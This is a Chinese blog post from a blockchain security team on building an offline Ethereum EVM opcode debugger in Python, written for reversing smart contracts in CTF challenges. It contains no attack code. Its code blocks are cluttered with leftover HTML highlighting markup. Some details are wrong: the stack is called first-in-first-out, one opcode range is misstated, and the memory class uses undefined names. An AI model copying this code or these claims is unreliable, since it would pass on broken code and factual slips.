-

以太坊智能合约 OPCODE 逆向之调试器篇

作者:Hcamael@知道创宇404区块链安全研究团队

时间:2018/09/04上一篇《以太坊智能合约 OPCODE 逆向之理论基础篇》,对智能合约的OPCODE的基础数据结构进行了研究分析,本篇将继续深入研究OPCODE,编写一个智能合约的调试器。 Remix调试器



Remix带有一个非常强大的



Debugger,当我的调试器写到一半的时候,才发现了Remix自带调试器的强大之处,本文首先,对Remix的调试器进行介绍。能调试的范围:





1. 在Remix上进行每一个操作(创建合约/调用合约/获取变量值)时,在执行成功后,都能在下方的控制界面点击

DEBUG按钮进行调试

2. Debugger能对任意交易进行调试,只需要在调试窗口输入对应交易地址

3. 能对公链,测试链,私链上的任意交易进行调试





点击

Environment可以对区块链环境进行设置,选择Injected Web3,环境取决去浏览器安装的插件比如我,使用的浏览器是

Chrome,安装的插件是MetaMask通过

MetaMask插件,我能选择环境为公链或者是测试链,或者是私链

当

Environment设置为Web3 Provider可以自行添加以太坊区块链的RPC节点,一般是用于设置环境为私链4. 在JavaScript的EVM环境中进行调试

见3中的图,把

Environment设置为JavaScript VM则表示使用本地虚拟环境进行调试测试在调试的过程中能做什么?

Remix的调试器只提供了详细的数据查看功能,没法在特定的指令对

STACK/MEM/STORAGE进行操作在了解清楚Remix的调试器的功能后,感觉我进行了一半的工作好像是在重复造轮子。

之后仔细思考了我写调试器的初衷,今天的WCTF有一道以太坊智能合约的题目,因为第一次认真的逆向EVM的OPCODE,不熟练,一个下午还差一个函数没有逆向出来,然后比赛结束了,感觉有点遗憾,如果当时能动态调试,可能逆向的速度能更快。

Remix的调试器只能对已经发生的行为(交易)进行调试,所以并不能满足我打CTF的需求,所以对于我写的调试器,我转换了一下定位:调试没有源码,只有OPCODE的智能合约的逻辑,或者可以称为离线调试。

调试器的编写

智能合约调试器的编写,我认为最核心的部分是实现一个OPCODE解释器,或者说是自己实现一个EVM。

实现OPCODE解释器又分为两部分,1. 设计和实现数据储存器(把STACK/MEM/STORAGE统称为数据储存器),2. 解析OPCODE指令

数据储存器

STACK

根据OPCODE指令的情况,EVM的栈和计算机的栈数据结构是一个样的,先入先出,都有

PUSH和POP操作。不过EVM的栈还多了SWAP和DUP操作,栈交换和栈复制,如下所示,是我使用Python实现的EVM栈类:123456789101112131415161718192021222324252627282930313233<span class="token keyword">class</span> STACK<span class="token punctuation">(</span>Base<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"evm stack<span class="token string">""</span>"stack<span class="token punctuation">:</span> <span class="token punctuation">[</span>int<span class="token punctuation">]</span>max_value<span class="token punctuation">:</span> int<span class="token keyword">def</span> __init__<span class="token punctuation">(</span>self<span class="token punctuation">)</span><span class="token punctuation">:</span>self<span class="token punctuation">.</span>stack <span class="token operator">=</span> <span class="token punctuation">[</span><span class="token punctuation">]</span>self<span class="token punctuation">.</span>max_value <span class="token operator">=</span> <span class="token number">2</span><span class="token operator">*</span><span class="token operator">*</span><span class="token number">256</span><span class="token keyword">def</span> push<span class="token punctuation">(</span>self<span class="token punctuation">,</span> data<span class="token punctuation">:</span> int<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"OPCODE<span class="token punctuation">:</span> PUSH<span class="token string">""</span>"self<span class="token punctuation">.</span>stack<span class="token punctuation">.</span>append<span class="token punctuation">(</span>data <span class="token operator">%</span> self<span class="token punctuation">.</span>max_value<span class="token punctuation">)</span><span class="token keyword">def</span> pop<span class="token punctuation">(</span>self<span class="token punctuation">)</span> <span class="token operator">-</span>> <span class="token punctuation">(</span>int<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"OPCODE POP<span class="token string">""</span>"<span class="token keyword">return</span> self<span class="token punctuation">.</span>stack<span class="token punctuation">.</span>pop<span class="token punctuation">(</span><span class="token punctuation">)</span>@Base<span class="token punctuation">.</span>stackcheck<span class="token keyword">def</span> swap<span class="token punctuation">(</span>self<span class="token punctuation">,</span> n<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"OPCODE<span class="token punctuation">:</span> SWAPn<span class="token punctuation">(</span><span class="token number">1</span><span class="token operator">-</span><span class="token number">16</span><span class="token punctuation">)</span><span class="token string">""</span>"tmp <span class="token operator">=</span> self<span class="token punctuation">.</span>stack<span class="token punctuation">[</span><span class="token operator">-</span>n<span class="token number">-1</span><span class="token punctuation">]</span>self<span class="token punctuation">.</span>stack<span class="token punctuation">[</span><span class="token operator">-</span>n<span class="token number">-1</span><span class="token punctuation">]</span> <span class="token operator">=</span> self<span class="token punctuation">.</span>stack<span class="token punctuation">[</span><span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">]</span>self<span class="token punctuation">.</span>stack<span class="token punctuation">[</span><span class="token operator">-</span><span class="token number">1</span><span class="token punctuation">]</span> <span class="token operator">=</span> tmp@Base<span class="token punctuation">.</span>stackcheck<span class="token keyword">def</span> dup<span class="token punctuation">(</span>self<span class="token punctuation">,</span> n<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"OPCODE<span class="token punctuation">:</span> DUPn<span class="token punctuation">(</span><span class="token number">1</span><span class="token operator">-</span><span class="token number">16</span><span class="token punctuation">)</span><span class="token string">""</span>"self<span class="token punctuation">.</span>stack<span class="token punctuation">.</span>append<span class="token punctuation">(</span>self<span class="token punctuation">.</span>stack<span class="token punctuation">[</span><span class="token operator">-</span>n<span class="token punctuation">]</span><span class="token punctuation">)</span>和计算机的栈比较,我觉得EVM的栈结构更像Python的List结构

计算机的栈是一个地址储存一个字节的数据,取值可以精确到一个字节,而EVM的栈是分块储存,每次PUSH占用一块,每次POP取出一块,每块最大能储存32字节的数据,也就是

2^256-1,所以上述代码中,对每一个存入栈中的数据进行取余计算,保证栈中的数据小于2^256-1MEM

EVM的内存的数据结构几乎和计算机内存的一样,一个地址储存一字节的数据。在EVM中,因为栈的结构,每块储存的数据最大为

256bits,所以当OPCODE指令需要的参数长度可以大于256bits时,将会使用到内存如下所示,是我使用

Python实现的MEM内存类:1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556575859606162636465666768697071727374757677787980<span class="token keyword">class</span> MEM<span class="token punctuation">(</span>Base<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"EVM memory<span class="token string">""</span>"mem<span class="token punctuation">:</span> bytearraymax_value<span class="token punctuation">:</span> intlength<span class="token punctuation">:</span> int<span class="token keyword">def</span> __init__<span class="token punctuation">(</span>self<span class="token punctuation">)</span><span class="token punctuation">:</span>self<span class="token punctuation">.</span>mem <span class="token operator">=</span> bytearray<span class="token punctuation">(</span><span class="token number">0</span><span class="token punctuation">)</span>self<span class="token punctuation">.</span>max_value <span class="token operator">=</span> <span class="token number">2</span><span class="token operator">*</span><span class="token operator">*</span><span class="token number">256</span>self<span class="token punctuation">.</span>length <span class="token operator">=</span> <span class="token number">0</span>self<span class="token punctuation">.</span>extend<span class="token punctuation">(</span><span class="token number">1</span><span class="token punctuation">)</span>@Base<span class="token punctuation">.</span>memcheck<span class="token keyword">def</span> set<span class="token punctuation">(</span>self<span class="token punctuation">,</span> key<span class="token punctuation">:</span> int<span class="token punctuation">,</span> value<span class="token punctuation">:</span> int<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"OPCODE<span class="token punctuation">:</span> MSTORE<span class="token string">""</span>"value <span class="token operator">%</span><span class="token operator">=</span> self<span class="token punctuation">.</span>maxself<span class="token punctuation">.</span>mem<span class="token punctuation">[</span>key<span class="token punctuation">:</span> key<span class="token operator">+</span><span class="token number">0x20</span><span class="token punctuation">]</span> <span class="token operator">=</span> value<span class="token punctuation">.</span>to_bytes<span class="token punctuation">(</span><span class="token number">0x20</span><span class="token punctuation">,</span> <span class="token string">"big"</span><span class="token punctuation">)</span>self<span class="token punctuation">.</span>length <span class="token operator">+</span><span class="token operator">=</span> <span class="token number">0x20</span>@Base<span class="token punctuation">.</span>memcheck<span class="token keyword">def</span> set_byte<span class="token punctuation">(</span>self<span class="token punctuation">,</span> key<span class="token punctuation">:</span> int<span class="token punctuation">,</span> value<span class="token punctuation">:</span> int<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"OPCODE<span class="token punctuation">:</span> MSTORE8<span class="token string">""</span>"self<span class="token punctuation">.</span>mem<span class="token punctuation">[</span>key<span class="token punctuation">]</span> <span class="token operator">=</span> value <span class="token operator">&</span>amp<span class="token punctuation">;</span> <span class="token number">0xff</span>self<span class="token punctuation">.</span>length <span class="token operator">+</span><span class="token operator">=</span> length@Base<span class="token punctuation">.</span>memcheck<span class="token keyword">def</span> set_length<span class="token punctuation">(</span>self<span class="token punctuation">,</span> key<span class="token punctuation">:</span> int<span class="token punctuation">,</span> value<span class="token punctuation">:</span> int<span class="token punctuation">,</span> length<span class="token punctuation">:</span> int<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"OPCODE<span class="token punctuation">:</span> XXXXCOPY<span class="token string">""</span>"value <span class="token operator">%</span><span class="token operator">=</span> <span class="token punctuation">(</span><span class="token number">2</span><span class="token operator">*</span><span class="token operator">*</span><span class="token punctuation">(</span><span class="token number">8</span><span class="token operator">*</span>length<span class="token punctuation">)</span><span class="token punctuation">)</span>data <span class="token operator">=</span> value<span class="token punctuation">.</span>to_bytes<span class="token punctuation">(</span>length<span class="token punctuation">,</span> <span class="token string">"big"</span><span class="token punctuation">)</span>self<span class="token punctuation">.</span>mem<span class="token punctuation">[</span>key<span class="token punctuation">:</span> key<span class="token operator">+</span>length<span class="token punctuation">]</span> <span class="token operator">=</span> dataself<span class="token punctuation">.</span>length <span class="token operator">+</span><span class="token operator">=</span> length@Base<span class="token punctuation">.</span>memcheck<span class="token keyword">def</span> get<span class="token punctuation">(</span>self<span class="token punctuation">,</span> key<span class="token punctuation">:</span> int<span class="token punctuation">)</span> <span class="token operator">-</span>> <span class="token punctuation">(</span>int<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"OPCODE<span class="token punctuation">:</span> MLOAD<span class="token keyword">return</span> uint256<span class="token string">""</span>"<span class="token keyword">return</span> int<span class="token punctuation">.</span>from_bytes<span class="token punctuation">(</span>self<span class="token punctuation">.</span>mem<span class="token punctuation">[</span>key<span class="token punctuation">:</span> key<span class="token operator">+</span><span class="token number">0x20</span><span class="token punctuation">]</span><span class="token punctuation">,</span> <span class="token string">"big"</span><span class="token punctuation">,</span> signed<span class="token operator">=</span><span class="token boolean">False</span><span class="token punctuation">)</span>@Base<span class="token punctuation">.</span>memcheck<span class="token keyword">def</span> get_bytearray<span class="token punctuation">(</span>self<span class="token punctuation">,</span> key<span class="token punctuation">:</span> int<span class="token punctuation">)</span> <span class="token operator">-</span>> <span class="token punctuation">(</span>bytearray<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"OPCODE<span class="token punctuation">:</span> MLOAD<span class="token keyword">return</span> <span class="token number">32</span> byte array<span class="token string">""</span>"<span class="token keyword">return</span> self<span class="token punctuation">.</span>mem<span class="token punctuation">[</span>key<span class="token punctuation">:</span> key<span class="token operator">+</span><span class="token number">0x20</span><span class="token punctuation">]</span>@Base<span class="token punctuation">.</span>memcheck<span class="token keyword">def</span> get_bytes<span class="token punctuation">(</span>self<span class="token punctuation">,</span> key<span class="token punctuation">:</span> int<span class="token punctuation">)</span> <span class="token operator">-</span>> <span class="token punctuation">(</span>bytes<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"OPCODE<span class="token punctuation">:</span> MLOAD<span class="token keyword">return</span> <span class="token number">32</span> bytes<span class="token string">""</span>"<span class="token keyword">return</span> bytes<span class="token punctuation">(</span>self<span class="token punctuation">.</span>mem<span class="token punctuation">[</span>key<span class="token punctuation">:</span> key<span class="token operator">+</span><span class="token number">0x20</span><span class="token punctuation">]</span><span class="token punctuation">)</span>@Base<span class="token punctuation">.</span>memcheck<span class="token keyword">def</span> get_length<span class="token punctuation">(</span>self<span class="token punctuation">,</span> key<span class="token punctuation">:</span>int <span class="token punctuation">,</span> length<span class="token punctuation">:</span> int<span class="token punctuation">)</span> <span class="token operator">-</span>> <span class="token punctuation">(</span>int<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"<span class="token keyword">return</span> mem int value<span class="token string">""</span>"<span class="token keyword">return</span> int<span class="token punctuation">.</span>from_bytes<span class="token punctuation">(</span>self<span class="token punctuation">.</span>mem<span class="token punctuation">[</span>key<span class="token punctuation">:</span> key<span class="token operator">+</span>length<span class="token punctuation">]</span><span class="token punctuation">,</span> <span class="token string">"big"</span><span class="token punctuation">,</span> signed<span class="token operator">=</span><span class="token boolean">False</span><span class="token punctuation">)</span>@Base<span class="token punctuation">.</span>memcheck<span class="token keyword">def</span> get_length_bytes<span class="token punctuation">(</span>self<span class="token punctuation">,</span> key<span class="token punctuation">:</span>int <span class="token punctuation">,</span> length<span class="token punctuation">:</span> int<span class="token punctuation">)</span> <span class="token operator">-</span>> <span class="token punctuation">(</span>bytes<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"<span class="token keyword">return</span> mem bytes value<span class="token string">""</span>"<span class="token keyword">return</span> bytes<span class="token punctuation">(</span>self<span class="token punctuation">.</span>mem<span class="token punctuation">[</span>key<span class="token punctuation">:</span> key<span class="token operator">+</span>length<span class="token punctuation">]</span><span class="token punctuation">)</span>@Base<span class="token punctuation">.</span>memcheck<span class="token keyword">def</span> get_length_bytearray<span class="token punctuation">(</span>self<span class="token punctuation">,</span> key<span class="token punctuation">:</span>int <span class="token punctuation">,</span> length<span class="token punctuation">:</span> int<span class="token punctuation">)</span> <span class="token operator">-</span>> <span class="token punctuation">(</span>bytearray<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"<span class="token keyword">return</span> mem int value<span class="token string">""</span>"<span class="token keyword">return</span> self<span class="token punctuation">.</span>mem<span class="token punctuation">[</span>key<span class="token punctuation">:</span> key<span class="token operator">+</span>length<span class="token punctuation">]</span><span class="token keyword">def</span> extend<span class="token punctuation">(</span>self<span class="token punctuation">,</span> num<span class="token punctuation">:</span> int<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"extend mem space<span class="token string">""</span>"self<span class="token punctuation">.</span>mem<span class="token punctuation">.</span>extend<span class="token punctuation">(</span>bytearray<span class="token punctuation">(</span><span class="token number">256</span><span class="token operator">*</span>num<span class="token punctuation">)</span><span class="token punctuation">)</span>使用python3中的

bytearray类型作为MEM的结构,默认初始化256B的内存空间,因为有一个OPCODE是MSIZE:Get the size of active memory in bytes.

所以每次设置内存值时,都要计算

active memory的size内存相关设置的指令分为三类

- MSTORE, 储存0x20字节长度的数据到内存中

- MSTORE8, 储存1字节长度的数据到内存中

- CALLDATACOPY(或者其他类似指令),储存指定字节长度的数据到内存中

所以对应的设置了3个不同的储存数据到内存中的函数。获取内存数据的类似。

STORAGE

EVM的STORAGE的数据结构和计算机的磁盘储存结构相差就很大了,STORAGE是用来储存全局变量的,全局变量的数据结构我在上一篇文章中分析过,所以在用Python实现中,我把STORAGE定义为了字典,相关代码如下:

123456789101112131415<span class="token keyword">class</span> STORAGE<span class="token punctuation">(</span>Base<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"EVM storage<span class="token string">""</span>"storage<span class="token punctuation">:</span> <span class="token punctuation">{</span>str<span class="token punctuation">:</span> int<span class="token punctuation">}</span>max<span class="token punctuation">:</span> int<span class="token keyword">def</span> __init__<span class="token punctuation">(</span>self<span class="token punctuation">,</span> data<span class="token punctuation">)</span><span class="token punctuation">:</span>self<span class="token punctuation">.</span>storage <span class="token operator">=</span> dataself<span class="token punctuation">.</span>max <span class="token operator">=</span> <span class="token number">2</span><span class="token operator">*</span><span class="token operator">*</span><span class="token number">256</span>@Base<span class="token punctuation">.</span>storagecheck<span class="token keyword">def</span> set<span class="token punctuation">(</span>self<span class="token punctuation">,</span> key<span class="token punctuation">:</span> str<span class="token punctuation">,</span> value<span class="token punctuation">:</span> int<span class="token punctuation">)</span><span class="token punctuation">:</span>self<span class="token punctuation">.</span>storage<span class="token punctuation">[</span>key<span class="token punctuation">]</span> <span class="token operator">=</span> value <span class="token operator">%</span> self<span class="token punctuation">.</span>max@Base<span class="token punctuation">.</span>storagecheck<span class="token keyword">def</span> get<span class="token punctuation">(</span>self<span class="token punctuation">,</span> key<span class="token punctuation">:</span> str<span class="token punctuation">)</span> <span class="token operator">-</span>> <span class="token punctuation">(</span>int<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token keyword">return</span> self<span class="token punctuation">.</span>storage<span class="token punctuation">[</span>key<span class="token punctuation">]</span>因为EVM中操作STORAGE的相关指令只有

SSTORE和SLOAD,所以使用python的dict类型作为STORAGE的结构最为合适解析OPCODE指令

对于OPCODE指令的解析难度不是很大,指令只占一个字节,所以EVM的指令最多也就256个指令(

0x00-0xff),但是有很多都是处于UNUSE,所以以后智能合约增加新指令后,调试器也要进行更新,因此现在写的代码需要具备可扩展性。虽然解析指令的难度不大,但是仍然是个体力活,下面先来看看OPCODE的分类OPCODE分类

在以太坊官方黄皮书中,对OPCODE进行了相应的分类:

0s: Stop and Arithmetic Operations (从0x00-0x0f的指令类型是STOP指令加上算术指令)

10s: Comparison & Bitwise Logic Operations (0x10-0x1f的指令是比较指令和比特位逻辑指令)

20s: SHA3 (目前0x20-0x2f只有一个SHA3指令)

30s: Environmental Information (0x30-0x3f是获取环境信息的指令)

40s: Block Information (0x40-0x4f是获取区块信息的指令)

50s: Stack, Memory, Storage and Flow Operations (0x40-0x4f是获取栈、内存、储存信息的指令和流指令(跳转指令))

60s & 70s: Push Operations (0x60-0x7f是32个PUSH指令,PUSH1-PUSH32)

80s: Duplication Operations (0x80-0x8f属于DUP1-DUP16指令)

90s: Exchange Operations (0x90-0x9f属于SWAP1-SWAP16指令)

a0s: Logging Operations (0xa0-0xa4属于LOG0-LOG4指令)

f0s: System operations (0xf0-0xff属于系统操作指令)

设计可扩展的解释器

首先,设计一个字节和指令的映射表:

1234567891011121314151617181920import typingclass OpCode(typing.NamedTuple):name: strremoved: int # 参数个数args: int # PUSH根据该参数获取opcode之后args字节的值作为PUSH的参数_OPCODES = {'00': OpCode(name = 'STOP', removed = 0, args = 0),......}for i in range(96, 128):_OPCODES[hex(i)[2:]] = OpCode(name='PUSH' + str(i - 95), removed=0, args=i-95)......# 因为编译器优化的问题,OPCODE中会出现许多执行不到的,UNUSE的指令,为防止解析失败,还要对UNUSE的进行处理for i in range(0, 256):if not _OPCODES.get(hex(i)[2:].zfill(2)):_OPCODES[hex(i)[2:].zfill(2)] = OpCode('UNUSE', 0, 0)然后就是设计一个解释器类:

12345678910111213141516171819202122232425<span class="token keyword">class</span> Interpreter<span class="token punctuation">:</span><span class="token string">""</span>"EVM Interpreter<span class="token string">""</span>"MAX <span class="token operator">=</span> <span class="token number">2</span><span class="token operator">*</span><span class="token operator">*</span><span class="token number">256</span>over <span class="token operator">=</span> <span class="token number">1</span>store<span class="token punctuation">:</span> EVMIO<span class="token comment">#############</span> <span class="token comment"># 0s: Stop and Arithmetic Operations</span> <span class="token comment">#############</span> @staticmethod<span class="token keyword">def</span> STOP<span class="token punctuation">(</span><span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"OPCODE<span class="token punctuation">:</span> <span class="token number">0x00</span><span class="token string">""</span>"Interpreter<span class="token punctuation">.</span>over <span class="token operator">=</span> <span class="token number">1</span><span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">"========Program STOP========="</span><span class="token punctuation">)</span>@staticmethod<span class="token keyword">def</span> ADD<span class="token punctuation">(</span>x<span class="token punctuation">:</span>int<span class="token punctuation">,</span> y<span class="token punctuation">:</span>int<span class="token punctuation">)</span><span class="token punctuation">:</span><span class="token string">""</span>"OPCODE<span class="token punctuation">:</span> <span class="token number">0x01</span><span class="token string">""</span>"r <span class="token operator">=</span> <span class="token punctuation">(</span>x <span class="token operator">+</span> y<span class="token punctuation">)</span> <span class="token operator">%</span> Interpreter<span class="token punctuation">.</span>MAXInterpreter<span class="token punctuation">.</span>store<span class="token punctuation">.</span>stack<span class="token punctuation">.</span>push<span class="token punctuation">(</span>r<span class="token punctuation">)</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span><span class="token punctuation">.</span>- MAX变量用来控制计算的结果在256bits的范围内

- over变量用来标识程序是否执行结束

- store用来访问runtime变量: STACK, MEM, STORAGE

在这种设计模式下,当解释响应的OPCODE,可以直接使用

12args = [stack.pop() for _ in OpCode.removed]getattr(Interpreter, OpCode.name)(*args)特殊指令的处理思路

在OPCODE中有几类特殊的指令:

1. 获取区块信息的指令,比如:

NUMBER: Get the block’s number

该指令是获取当前交易打包进的区块的区块数(区块高度),解决这个指令有几种方案:

- 设置默认值

- 设置一个配置文件,在配置文件中设置该指令的返回值

- 调试者手动利用调试器设置该值

- 设置RPC地址,从区块链中获取该值

文章的开头提过了对我编写的调试器的定位问题,也正是因为遇到该类的指令,才去思考调试器的定位。既然已经打包进了区块,说明是有交易地址的,既然有交易地址,那完全可以使用Remix的调试器进行调试。

所以对我编写的调试器有了离线调试器的定位,采用上述方法中的前三个方法,优先级由高到低分别是,手动设置>配置文件设置>默认设置

2. 获取环境信息指令,比如:

ADDRESS: Get address of currently executing account.

获取当前合约的地址,解决方案如下:

- 设置默认值

- 设置一个配置文件,在配置文件中设置该指令的返回值

- 调试者手动利用调试器设置该值

获取环境信息的指令,因为调试的是OPCODE,没有源码,不需要部署,所以是没法通过RPC获取到的,只能由调试者手动设置

3. 日志指令

LOG0-LOG4: Append log record with no topics.

把日志信息添加到交易的回执单中

123456789101112131415> eth.getTransactionReceipt("0xe32b3751a3016e6fa5644e59cd3b5072f33f27f10242c74980409b637dbb3bdc"){blockHash: "0x04b838576b0c3e44ece7279b3b709e336a58be5786a83a6cf27b4173ce317ad3",blockNumber: 6068600,contractAddress: null,cumulativeGasUsed: 7171992,from: "0x915d631d71efb2b20ad1773728f12f76eeeeee23",gasUsed: 81100,logs: [],logsBloom: "0x00000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000",status: "0x1",to: "0xd1ceeeefa68a6af0a5f6046132d986066c7f9426",transactionHash: "0xe32b3751a3016e6fa5644e59cd3b5072f33f27f10242c74980409b637dbb3bdc",transactionIndex: 150}上述就是获取一个交易的回执单,其中有一个

logs列表,就是用来储存日志信息既然是在调试OPCODE,那么记录日志的操作就是没有必要的,因为调试的过程中能看到储存器/参数的情况,所以对于这类指令的操作,完全可以直接输出,或者不做任何处理(直接pass)

4. 系统操作指令

这类指令主要是外部调用相关的指令,比如可以创建合约的

